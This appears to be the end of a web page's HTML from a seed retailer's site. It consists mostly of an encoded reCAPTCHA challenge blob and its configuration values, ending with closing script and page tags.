DpjcAVsK7KE/DqcKuAcOJwpVhwqtEwodBPcK/wqpZVMO9cDZvw6Npw7bCoAzDu2xtNmHCqzjDkzsXwrUzwqPCsiUxw5XDuMO7wpN4DAPDk1XCssK0JnbDlMOpw7UuP8OfwrrDjzA7w5YqwpLCpcOww7o8w6NwJGvCtDcFw41mwr/DucOYClPCnW0aHVjCpcOjwp8Vw7nCgSbDu8Onw6/CosKpDHQKwoR9w5cbBsK+e8K3w4nCocO4wr3Ct8OWw6AjXUPCr39NJHEZw6xyJ8OLw7NRw7N8wqPDlsOyasO+BTLDh0vDhVnCgcOaZ0YWw6HCq8OWd3DDv1lAwr/CtsKgw6fDjVcQwos5DnfCh8K5wppTwqphwoQ+w7DChDTDvMOTRSXDkH0dGTPClsOQw7TCg8KQVVR4woXDv8OywrlDwpEdw5NpKRrDuFfDusKhwr/DksOFwqczw7DCuEXCvz54w7vCgsKobnl/[base64]/CksOnw5EPwofCm8OQwrXCrcO7cgbCoRvDlg9gQG1xLH/Cl8OzesKQUMKMIcOYEcOKOsOqcMOVwo3CgR1zEcKGWmAIw4vCmzLCpMOMwpvCtxfDnhMXw6I+wofCtF8fwr/CusKgwpLDqkDDnnjDlRfChGkww67CnEBKMcOwfCvDkcK3X8Ofw6/Coww6Y8KlAGzCrU7ClzEWwpIzw7LDtHjDgXLDsnzCuGBHVcOSccKNDsOYe0HDn8OuwrhCw5jCj8Okwp/CusO7w4/CgsOtw6vDiMOww5ozZFN3UUrCq8KRGkldwq8cw64LwrPCgj3CjMODOCDChRLDnW7CkGpCSAvCiy5vLmwCwrU6w6RhViPDvMOawqjDs8OpNSdzw4t/IcKuw5gwwqhwSMK8w7bCow42w6FPwq/DsAopw4hVwonDk23DmUXCqsKOw73CtMKlbsOuwp/Dk254w6k+wo1CwqJOZcKGw4FAFxNXCgTDhErCucOBw5zCmx3DhsKIEyTDssOhw6PCicOLwoPCh8KZwrNgwqcUwrFRaj1Rw5QYwpoJw7/DsCzCoHZ6IStowqvDlilTw43DocO6w5TDljk/P8Oiw49Tw7XCmMKsOsOqcDHDjCHCmFfDqTltwpgewo/DihcdasOhX8O4bMKbwr4IMmRXbEDCrsOxHjkBwr/Dg2nChkbDjMOIQcOGwq81wqpYw5Y+w7TCkXvDmSp1fUcESmHDgEjDvxjDjQRqBMO8wqN/w7/DjX3CisKZwpnDjMKUe0bChMKowqcAwoTCisK4wpcpb8KVQsOUwobCvMOWwr5iw4k5BMKvwqDCpsO2EsKYw60RSMK5wolQajnCqxzCsMOIPsOzXsKNwrnDtjhaVMOUWcKpwrhjw55Nw6NEw5xjJcKdfXPChGJhw4MDOXphEkzChMKawoEtRcOFw7zDi8O/w4R9e2FcEsOMw6tfw5FYHQMIa1DCgMKaMCvDtcOCw7Q7FXLDrMOlwqzCvk/CgBjDlcKkbHHDiikGN1TDjsKqwpjCl8KFfsOfHW90wqE6w4PCjcOwwqnDmQEAK0FsXDEPwpkUwpQXw6tXUsKCwrc6wogOwoLDhcKBJsKHXShbXWPDtcORw69IFcKdw6ZzHcKewrAQD8OHUsOPU8OGAcK/w7nDtyHDo8KKVWdyQsO8w4NnwoPCqk53R8KywroNPwbCpioBFB0WAxLDlMK/[base64]/bR/CjUfDtRRTw4bCgMKww4bCkmMAwrFjNiPDqRfDisKsWsOOwobDgh7ClsOGwrYNwpMvwpo+D33CrH8zL8KRwrUqTkPDlsO8wpJYwrcHS8KmTMKIFTJlw7Bmw5xJw4Ypw5tPw489w7bDgcKNCsONb8OYwo0/X8KiW8KYw61Uwo3CpsO6woLDglvDtMKdQwkic8KxwrPDrsOcNsOLwp/[base64]/LcOYw4h3O8OPwqYow4jCv8K0c8OOwojDlFRwwqPDnAkmw69Owo/Cvj4WwojDi8O1w75JN8KxUcO4WS/[base64]/aDbDl8KfTsKDFBfDuMORw4jCn3wbwpoNFmEcwp7DkwvCqcK7w7hBwpI7CybCp8OPM8KtdhQWZMOLw57CqjzDhXDCgMOff8Oow6k8wpDCiidrw6Aewq/[base64]/VcKiIMOsw4TDgy7CmnzCgF84wr5rw4TCuD05Mk5pUMO6CQN4w7jDkX/Ck8KRwrpkwpfCnsOEw63Ct8KywqgCw4PCug1Lw6XCjsKMw5bCksOMwr/DqxQBwqBgw6rDi8KWwojDh0vDj8O8w61VSQA3QQXDjXUTITHDlAfCqldVTcOBwojDrEnDkkRuIcOBw5hzI8OeQQTCjMOZwqNNHMOLHCLCl8KgwqnDrsOawqHCkSzCog4eEVF0w5rDucObScKzKW0AHsK7w5tWw6TCnMOpw7TDksKawo/DqsKXLl/DnAUFwpAXw7jDu8K6PRPCgzwRwqxtwoDDgsKZw7HCjUIZwpbCjxEQwplwFmrDhcKtw7zDkcOTNDxFd2xOwqTCpMOGPUDDmztIw6TCh0lFwrHDm8OUSm/DmjbCgn3DnSDCtMKNY8OVw6ddDcKdHMO9w59SGcK7wqx7DMKUwrJ6Q1XCi8K2Y8Kgw6FXwplaHsK7wpDDqcOjwpXCmcOxexprSENIwrQaeUvCu24jwpvDgGclKzjCmMKZFCcfEk/CqMOew50Qw5DDgWjDuyvDvRXClsKBQ1l4aV0CCikwR8KNwrVOIycLacOPbsO9IMOGw6sdXHMCVSVLw4PCmsKGdlc9EhzDhsK6w4YWwrPDo05Cw4ElHD03TcK8wowhGsKtAUxnwqXDncKdwogdwogZwpYkNcOiw4LCn8KEMcOqV15JwqPDu8O0w5HDv0/DjTvDm8KKR8Opa0NfwpDDmsOOwqoCSWRuwrfCu0vCpsOqD8K4wp5OQjfDuT/[base64]/[base64]/[base64]/CvcK/w5clw49Lw7bDqcKgXWsdwrRyAcKeb8OZQcO2dALDqAkDdMO/wq/CjsO6wrU5wo8Ewp1awophw6YnfFrDgy5YSzzCu8Kjw4oPDcOHwr0Ew4nCuTPDvwFlw4rDssOMwp48w4UyMcOKwr0vJGFwHMKOeBDDmxjCgMO0wr5Pwp92wpPCvFLDuDspXmgyEcO+w6/[base64]/CrT5wScOvN8KpH080wovCmcOpJcKgbsKQc0sRwrPClgwLexEfwrrDhDDCosO3wpPDkC/CusOSPAXCrsK7FMOjwqzCtQs5T8K5DcOcdsK5N8OEw7bCgknCosKlVEAkwppFBMOIGFMcG8KzNcKmw4vDp8K/wpPCp8OiDMODaxJdw63Cn8KHw6lpwqvDvG/Dk8OEwprCtQrCthXDsVkcw7/CtxYlw7LChynDsUtNwqjDvFrDosOXWmLCm8K9woNscsK7HEsxEMK0w7BjwpfDpcKjw4DCgzMbd8O2w7zDi8KQwq5VwqQuYsKZWGfDgW7DvMKnwpHCuMK6wqgfwpjDgXXCogXCs8K9w5JLYG5KV3nCjXzCoD/CqcOjwqDDiMOWJsOOcMOvwosnLcKTwqkewpEmwoZEwqU5PsKmw7jDkRrCisKsR1E1HcKYwqDDmiVzwrdOR8OQL8OXV2/CukBXc1bCjmQ8w4BFWMOtUMKnwrjCqmvCuTDCp8KVLMKvw7PCiEPCgA/CjHPClmldCsKPwonCugc9wrxfw4LCj3VOI01pAiUjw5nDtg7DhcOFXCbCt8OYGhtcw6E4wql7w5pdw6LDh3osw5bDtTLCgMO5PW3CvgIXwp7DjhAbOQvChB5zdsOKZwXChWMnwonDssOuw5xAcHrDjgAlYsKoSMO3w5HCg1LCrV3DlMOkBMK/w6LClcKhw5lBBA3DlMKFRcKjw4R4LcOPw7czwrbCo8KuBcKXw5cvw585R8O6bE/Ci8OewoxKwpbChsKIw63Dv8OXOwrChMKrHgnCnXrDtkvCrMKBw6UweMONfXpnDSp8NWEow4XCow1Zw6jDqXzCsMKhwpkMw7zDqHgzHFrCu28ZSm/Dgglow7YFBCLCo8OcwrXCrDRNw6p9w7jDpMKtwoPDrVXDscONwrgjwqXCucO/[base64]/Di8KswoApwpnDtcOww5ZeQ14mw5kXw4/CqcK/K8OAwq5oZ8Kpw4hSO8Okw7tXLB3Cml/[base64]/wovCvsOWPn8DXMO+w4xBaiUmw5N6GTLCu8K4D8KJwqQ8TcKNw5ovw6/[base64]/[base64]/C8KZNnBMcsO4YcKbHcKBw4UUEcOiwpfDpcO5dXbDi0PDn8KPFMKEwqlBw4PDvsOHw47CpcKcCmfDqcOGAm/Dm8Krw5XChcKZQGfCkMKjbMO8wrYjwr/DgMKIQwfCgiBOOcKfwoTCkF/CsWhWe0zCtMOSWk/CjlHCo8OSIDEUF2XDhjzClsKxfhjCqFDDqcOoXsKBw54Lw4XDnsOSwpVnw7nDoxNlwo7CkRzCgjbDksO4w6MaUATCt8Kiw5vCoQnDjsKOF8OBwrUVIcKCO3fCvcKuwp7DrB/[base64]/e8K2w7rDhcOpwq3DuG4iw7HCuQPDlhXCq1NVw5slw63DgsOdw6nDmcOYbsKCw5zDhcOBwpbCsFwoNxfDqMKKVsOlwp9nfXh4w5YTCVHDgMOVw7bDlsOwDlrChjPDh2DCnsODwp0HVRzDucOKw7UEw5rDjFk/GMKjw64nKBzDqXpgwprClcO+FsKkYMKaw4AibcOvw57DqMO0w48ybMKLw5fCgQZ8YMKxwr3CmgzCicKpU3FsUcOZMsKSw75ZIMKpwq4DUWA8w58hwqkrw5nChyTDs8KZOll9wosTw54qwqo7w4N1FsKqRcKgaMODwqAqw5Q1wpHDlWUwwq5Mw6rDsg/CjSMjejZmw4ldNsKTw7rCmMOnwpPCpMKYw4olwqRCwpxxwosbw5XCl0DCgMKadcKoSWg8c8KQw5lJecOKFBVwUsOEQRXCqyFXwrpyT8O+MT/DoXTCn8K+D8K8w7jDmCDCqTbChS4kB8OhwpLCnRpES0DDmsKJDcK/w68Cw4BTw5vCoMKoPnshDUtoHcKGRcO6BMO2UMOwdBhnAB1lwp8JH8OVfMKVT8O/[base64]/Cig/Ck0PDiH7DgsKYDMOvw61ndsOgFX3DlsO4w4/[base64]/WHQqwrt/WmrCijDCtMOrQl5cYMOuAsOCwoIlwpjCnMKgZjNCw4PCh0l/woIbecOAeAobUQk4esKtw4TDmMOKw57CmsO5w6ldwrF0cTbDnsK1alDCnhh7wppvW8KPwpDCtcKew4DDpMO8w5MKwrdfw7DDmsK1OsK6w5zDlxZ8bEDCocOEw6xQwoY/wp4ewoHDqx0WWkEdWkxXQsO7AcOZTsKowobCs8KsesOcw4pawrZ5w7cwBwXCthRAUgXDkjPCssKPw6HCpXJWRMOEw6nCicKUVsOqw6XCr35qw7vCiUwPw4B7FcOjDEjCj2BXTsOaBsKVGcK8w71swrYlT8K/w7rCnMOwFUHDgsONwoXCqMKCw7cEwrQrbgs2w7/[base64]/MHDCmMKTRURaVGhlw4/DhMOUNcONw49bw7AFHmpEfcKGY8KLw63DpMKPCsKKwq5Jwp/DuCvDvcO7w5fDrlU9w5Izw5nDh8KIA20LP8OiLsKzcsOcwrJVw78wCTjDn3EAccKqwoQSwpjDggPCnCHDijDCvcOTwonCsMO+Sh8qUsOKw6DDqMOKwovCpsOrN0/Cnk7DhMO+WcKCw5NRwqDChcONwqJVw691Uy8HwrPCsMO0CcOuw6VlwonDm1vCihbCpsOKw4TDj8O5Q8K6wpI6w6fCtcOTwoJAwqbDoCTDgBvDt2A4w7PChk3CnBI1XsKJa8OTw6V+w63DsMOvSMK/KF9SesO7w6zDtcOvw4jDrMK+w5PCgMOfCsKHSCbClU/DkMOTwrnCt8O9w43Ct8KlEsOYw60DSGtNCkLDjsOXEcOKwq5cw7oZw5/[base64]/DnDzDtMO5wpxNw4VSw4rCqQPCpxUOOcOWwqLCscKowoM/dMOHwoXDqsOZPxbCsivDuSHCgkgteGHDvcOpwrcOPEDDiW11F3Z5wq9Ww5rDsBAsTcK+w7tiQMOhbmMbw658acKZw7wbwoxXJEFTTMO2w6Qfe1nDvMKvMsKQw6sJBcOmwqMsKHDCiX/DiR7DrSzDuTRIw6Q+GMO1woY6w4AzXUTCiMOwOMKSw6DDl2DDqQQsw5PCsTfDjnXCqMO/w7TChSQTc1/DnMOhwppgwrdSAsOFMWDDuMKtw7PDqFkiMGrDl8OMw6NuDwPCkMOMwp9xw47CvsOeX3JUb8Kdw6kswqnDlcO9e8KMw4HDrMOKwpJ4eyZxwqrCkC/[base64]/[base64]/Ck8OLTxFAwp43aU8EWVMWByDDocK/w67DsFHDs2t7PQl0worDrG/[base64]/CrcKmUmnCjRk6wrzDgA0bw5lDwownw7oaw6bDucKUB8KDw6F1fjBkA8Ktw5Jiw5IyWWoeBS7Drg/CozRKwp7CnCB5SE4Fwowcw53DicO+dsONw7XCscOoJ8Odc8K5wqJdw4HCkUZswo5FwrI3EcOPwpHCncOre0LCksONwodZCsO4wrvCk8OFCMOEw7d2ZSvCkRYNw7/CtBfDj8OUOcOCFD53w77ChyJgwpxtUcKIHmLDrcK7w58bwojClcK2f8ORw5cEGsKxJ8ORw7kxw6dMw6vDssORw6M6w7vCicK2wqzDgcKjFMODw6sBYVBUGMKvFyTCgmLCnW/DrMKUYg0KwqFTwqgWw7/Cq3dYwrDCvsKOwpEPIMKywr/CtxAPwqBYVx7Clz03woFTGiAJaiPDonxdKXgWw5Bnw4kUw4zCr8OxwqrDs2LDhGoow5HCpjlqSi/DhMOzUSVGw6x6dFHCjMODwobCv27DsMKBw7F0w7bDjsK8C8KSw6Y1wpDDk8OhasKOIsOYw63CsgTCn8OqecKfw5NRw50lZsOQw5sYwrorwr/DkADDqHTDrAp8QsKHZ8KBDsK+w6wKTUkEPMKQTRbCsj1GIMO8wqJKPUEswq7DijDCqcKvf8KrwqXDgUvCgMOsw5HCqD9Tw7/CsD3DmcO9wqkqE8K+OsOJw47CuGhOD8Obw60iLcOiw4lWwrNtJ1Ruwq/CjMOswqo0UsOPwoXChAVcY8OOw7Q1N8KcwrVRIcOZwr3Dk1vCucOiEcO1B3/CqGItw7HDv3LDlGdxw519W1IxSTENw4EMO0J+w5TDsFRLCcOYRsKcOyp5CTHCssKfwqdLwpfDn2EdwqHCqgtEFsKUFcKfa0jCvTfDvsKqB8KOwrfDosOQCsKmU8KRCBsmwrAswrnCjT9jXMOWwpUfw5nCt8KTFyvDr8OKwo5/KUnCpyBQwpjDnF3DlsOZfsO4asOYT8OCAzTDgEEvD8OzasOYwr/Dukp5AsOcwr9qAVzCv8OBwqrDhsOQD0NDwqfCrV/[base64]/[base64]/CvjHDsMOWworDr8KIRcKwEsOxw68zwpg6MCVSIcKAOcOhwrkreE5GOHkxRMKUaG9if1HChMKrwol9w40IWkrDh8O+YcKEDMK3wrjCtsKZHg41w4/CrSZ+wqttNcKFXsKKwonCi23CkcOPKsKswrNKEAnDh8Kew7ZBw4gbw7zCl8O4dsK5YAd6bsKDwrjCl8OTwqs8dMOzw4PCt8KYR3hlMsK+w601woIndcOHw7kGw6keAMOJw6UlwrdhK8OnwqYxw5HDlA3DqhzCnsKNw64/wpTDnSPCkH5+SsKow5M1wpnCssKaw53CmEXDo8Kww7tdainCk8Obw5TCvk/DmcOWwobDqTzCpsKaVMO8WWwWP3fDiALCrcKxZcKbJsK0MFJnaQJ5w5gww7nCssKWE8OEEsKdw4g7AgAqwq8BHzvDvkp8TEbDtSPCmsKrwrPDk8OXw6NWAhnDm8Kpw7/DjT9UwpQgHcOdw7LDljfDlXxeAcKBw5obLQcILcO7csOHIiHChSjChDRnw4rCpEcjw43DiyItw7nDjjV5XRQTHWTCg8KaDCItfsKSdQ0Bwpd2JC09ZmJxF14Fw6jDmcK+wqTDgFrDhC5RwpMqw5DCgH/[base64]/ChhB/w5xDMVU+bV/CtE3CrsKrw7HDqcOsQzXDp8KCw7fDrsKxGThCLGfCtcOqbkTCjjMRwqVFw6NfClLDp8OAw5xLGm1hW8KRw55YPcKdw4V2bzJ4Bg/DkFksB8Okwqhhw5LCpnfCoMKAw4JMZMKdS3xfPEhzwo3DmMOzBMKYw4PDoGZSD0TCj3JEwrtqw6rDj0tAXjBDwqzCqyk6T3x/IcOxE8K9w7UNw4vDhCTDmWQPw5/DtDs1w6XClgUAaMOWw6Jsw5bDr8KTw5rDt8OIaMO/wo3DkCQJw59mwo1RX8KjacKHwo49FMOFwpcawo4SVsO9wosEHTLCjsObwr87w40kTcK5JsOQwq/CmsOAGghCdz3CmSnCvA7DuMKzXMOFwrrDqcOZPCZZGTfCsygKLxpPKMOPwpEJw6k/S1tDI8Ocwq1lBcOXwpAqRsOaw6h6w7zCswbDowJyTcO/w5HCh8KNwpPDvMK9w4LCscKDwprDmsOHwpRyw64wPsKKNMOJw70cwrnDrwV9ChIRDcOgUhl2e8OQFiDDu2V7DU1xwrDDhMOfw67Cu8KEa8OrIsKxJCNaw6Vow63CnGggPMKmS13Cm2/[base64]/CqsKzT8ODFgd8w6N3w4hXwrnDjz3CrsOldiwWw6rDpMKVVjlIw53Ci8O5w7wBwpzDn8OTw6/DnG9EcnjCjxNVwp/DrMOEMwjCrcOoUcK7P8OSwpTDg0xhw63CqVwbJUvDnMOKaGFJcyxcwpRHw5Z1E8OVasKfKBUCF1HDvcK+eRcIwowOw65hCcOsXlEQw4nDqixiw47Cl15AwpDChMKJbA1UdVc/eAUXworCt8Orw6cWwqLDtxbDgMKlH8KeKUjCjMKhesKRwoPCgR3CrMOnYMK3QlHCmj/DtcKvEyzChT7DnMKXV8KQEHMvbHpjPXvCrMKxw48IwoVUIUtHw5rChcKyw6bDq8K0w7vCog0iAcOpGgXDlDJvwpnCvMKbT8ONw6fDuADDlsOQw7RZEcO/[base64]/Nm3Dn27DpjPCoMKaamgqfcK9McKKa14QXwIMwq1VRRTChHZ6HF1aLcO2fjjCi8OuwrLDjgw7NcOPSRnCowDDmMKVCEBkwrR3HG7CrSMbw4/DsAfDpcKCcTbCpMOPw65hBcOWGcOzPzDCsCxTwqHDjAXDvsKnw6/DgcO7CUtpw4Nbw5ZrdsK+N8O0w5bChz5YwqDDoRsVwoPDkkTCukl8wr0Ea8KOTMKwwqwcFxfDlDgaL8KGIVzCvMKKw5Blwr9Bw64CwrnDicKbw6/CmlnCn1NuAcKOSFARQGLCrD1dw7vCgVXCj8KKD0B6w4AxI1hjw5HCisOuFkvClBUgV8OzIsKoAsKyNsKiwpB1wqDDtCQdYW7Dp3rCslvCsWIMdcKkw5pMLcOzO0ogworDv8O/GwZWfMOzfsKTworCmSLChAQKNXldwo7CmlHDi2vDjWlXDhhOw6PCtE/DssOSw7Evw5VOUHlpw4NiHX9qL8OPw44gw5Qew61Two/[base64]/DusOnZQvDi1kaGDN5D1bDsnbDl8KQQcO2AMOcCH/DkjnDkxvDhlhSw7kIRsOVTsOawovClFU2cXPCrcKMCyt9w4ZQwqI6w58mWiAMwos8F3fCuzPCsWEJwpbCpcKhw5hYw7PDjsOgYngaCsKcMsOQw6VqU8OIw59CT10Jw7bCiQ4ERMO+ccK3P8OFwqcof8KIw7rDuThdFywfBcOKAsKRwqI/M0jDkwghLMOowqbDiFjDsAN8wofDjg3CksKGw4jDoRApRllUCcOAwqoqE8OOwo7CrMK7wpXDuho9w5pVS140McOMw4nDsVNjecKiwpzCq1BqP3DClz1QHMKkFsKuQ0LDj8KkQMOjwrcIwrHCiTjDiSwFYxlcdiTDs8OtTlbDj8KFX8KhcGgYF8KRw7B/YsKHw6law43CkRzCmMKHVGLChS/Cr1nDucKLw7R7esKrwrLDsMOcLcOFw5vDkcOUwqNCw5LDv8OmZ2o8wpHDtCA9RD/DmcOcEcOGdCUsX8OXDsKgRQMDw7tSDiXCgBbDtnHDmcKAA8O2B8Kbw55gR0Bzw7laH8OxUxIoThDCmsOIw7QPNVlZwp9twpXDsBjDlMOHw7bDumQ+CgsPYn9Rw6h7wrNHw6MrB8O3dMKMa8KVfwlfAwTCv2E/IMOPTQ4MwpXCsAdGwpXDiQzCl1HDhMKqwpXCl8OnH8OLYMKfNWvDrFzCp8OJw7DDm8KwG1/CucK2bMKAwpvDohHCssKgCMKbHEt/SiY5FcKtwrTCrF/CjcKFDMOzw4LCjzLDtcO4wqskwrF4w7E2AMKvI3jDssKmw53ClsOJw5Ajw7QqDzvCp3E9fMOTwqnCl0/DnsKCXcOydMKow7lSwr7CgyPCjAteZMO0acO9JXFuNMKWd8OcwrY5KMKOUCPDlMKOw4bDi8KRbjjDnU8KR8KGK1fCj8Oew4gFw718Iik3QMK6JcOow7zCpsOBw6LCvsO6w5HChl/[base64]/Dq8KgAsOXf8Khw57Dl8OKclJsw6jDocKBw6FKw6bCiFPCgMOSw5dowphWwozCscOmw5ViERnCqg14wrgHw7TCqsO4wp8oZVVWwpFHw4rDizDDrMOKwq0swo10wrg6NsOgwpPCgQl0woEgZ2VMw7zCugvDsDQswrw4w5TCnX/CjxvDmMOLw5RwAMO3w4XCiTw4PMOWw5wNw7tlV8O1aMKiw6VPdzMEwoMLwp0DFgd8w5QHw4dWwrMaw6sLCzoZRCtdw78qLipJCMOVWXPDv3JtJWZrw75lR8OgXXvDmyjCp1NZKWHDpsOAwogkQFvCiBbDv2nDkMO7F8K+U8OqwqxUAsK/R8KCw6E8w7nCllVNwrszQMORwqTDgMKBQ8OsRMK0fTLCqcOITsOow6dww51BOGA9WsK1worCv1/DtXnDl0/[base64]/A8OKwqnCuhLDvVppKsKDw6zCkcO/w7vDt8KjAMK6w5fDiwnCjMOow6zDgnQWYMOmwot3w5wXwqBNwrc1wohwwp9UKkInOMKiQsKWw69JOcKswqPDqMKKwrbDvcKIG8KUfzLCusKHYzp0B8OUVxbDisO6T8O7HyB+JMOEJWUNwp3DixN7XMKFw5lxwqHCosKEw7vCqsKSw4TDvS/CvVXCv8KPCRBDSzQqwrzCl27DsRzCr3bDsMOsw6s8wod4w5ZcRDFgSBDCnmIHwpVWw5gDw5HDtRHDvR/CrsKpNE0Nw6bDnMO/w7fCmQrCtMK6C8Oxw5xew6EBXStQbcK1w6LChMO0woXCmcKMCMOyRijCuhl0wq/[base64]/[base64]/d8OOwqR4w7/DisKJMXXDhnpYw7rCr8KCXz3CkGLCg8KbRMOrfxnDg8KGccOMJQo0wr5qTsKFV0UTwr89TWc+w5EewqViKsKlX8O5w5J+WUTDnVzCp107wo/DtsKgwp92IsKWw7/Dm1/DgRHChSVrEMO6wqTCkD/[base64]/QBQSLcO8wqwXwqLCjMK+UMOtwo7CvcO5wpvCmcOXNiwPY8KwIsKxKw5aCkLCpzJWwoUfXFTDgsO6CMOkU8Kmw6M9wqjCoBhyw5jCq8KcacOgEizDncKLwpklViXCk8KyRUJlwoQIdMONw5c5w4vCiAvCh1fCj13DrcK1OsOHw7/Csy3DmMKLw6/DkHpoasKBHMKQwprCgnXDvMKNX8K3w6PDkMK1KFN/wqjCqnbCryTDvEY+AMKgayh7ZMKkwoTCrsKuURvCrlnDrnDCs8Kbw7p2wpE/[base64]/NMK3w7PDuUHCtMO5w7UvwrDDqsKxSMKxPHjCnMO3w7vDvcOCasKBw6PCu8Krw7IZwpoHw6hcwp3CtcKLw5EnwoXCqsKNw5DDkHkZCMONJcONBXXCg28Ew4jDvWMBw5fDgRFCwqFIw47Cqw7Cv3hmCcOPwpx1NcOuJcKGH8KSw6s/w5bCslDCj8OGEFYSLzbCi2/[base64]/[base64]/[base64]/[base64]/[base64]/Ds8OrOsOPwobCtsK4PMOvLMORwrkmw6M4w7XCnBDCoVEKwqnCkhZ2wqXCvzDDmMOJN8O4eFlPGsOCCCIDw4XCnsObw6JBbcKqRHDCvAbDjBHCsMKNFQRwLcO4w6vCokfCpcOZwo3DuHpXWD/Dk8Ohw6HDj8KqwpHCkBFEwpHDhMOwwrUQwqUpw50pFFs8w5rDjcKPHRjChsOHRRXDq2LDkcOhG0F0wqEmwptYw69Kw4vDmEEnw6AECcOfw6grwqHDuT11XcO6wpfDicObG8OOWAopdVc/U3HCjcOHYsO1F8OSw58yb8OyJcOse8KaMcKswo/CtSvDpEZqVgrDtMKQdyzCmcObw6fDksKGRTbDpsKqLghlBQzDikoawq7Cq8KRNsOpdMOjwr7DjCbCnEZjw4vDm8KAPD7DqnMeeznDjhknLmZsWn3CnnYGw4o\\u003d\x22],null,[\x22conf\x22,null,\x226LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://klamathsiskiyouseeds.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hS/eEbErH4kXcppvdglt1DHQjCLyQKnL5I/mGKC32yI\\u003d\x22,1,0,null,1,1768535489185,0,0,[214,33],null,[203,41,142],\x22RC-0oV2U1cQtPfDMA\x22,null,null,null,null,null,\x220dAFcWeA4SFG_sb8__28-_WmgVDN-0CwJ3XeuuW-SUb23mGFBSahwmBaUrb0hXtx4EuNEBLrJKKxbOPmWsFf4LfrFsGbm-39DvuQ\x22,1768618288992]");
    </script></body></html>